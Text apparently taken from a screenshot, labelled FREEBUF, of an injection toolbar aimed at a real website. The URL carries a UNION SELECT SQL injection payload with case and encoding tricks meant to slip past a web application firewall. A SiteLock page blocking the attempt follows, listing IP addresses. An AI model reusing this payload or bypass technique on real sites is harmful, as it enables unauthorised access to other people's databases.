 Reverse IP Lookup - Fin... Bing Imgur: The most aw... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :( :( 3CA Shell - Ver 3.0 (DEV)
INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL http://www.ecgi.org/wp/wp_id.php?id=213' UnioN%A0SeLeCT 1,2,3,4,5,6
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
www.ecgi.org
owner has denied your access to the site.
SiteLock Incident ID 415000320303333569-909608021017952777
Your IP Address 198.24.162.179
Proxy IP 199.83.129.156
Proxy ID 10415
FREEBUF